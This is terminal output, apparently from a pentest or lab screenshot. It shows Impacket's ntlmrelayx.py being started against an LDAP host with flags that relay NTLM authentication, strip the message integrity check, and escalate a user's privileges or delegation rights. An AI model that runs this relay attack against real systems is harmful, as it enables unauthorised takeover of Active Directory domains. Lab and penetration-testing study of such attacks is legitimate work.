 ┌──(kali㉿kali)-[~/tool/impacket/examples]
└─$ python3 ntlmrelayx.py --escalate-user testMember -t ldap://10.10.10.10 -smb2support --remove-mic --delegate-access
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections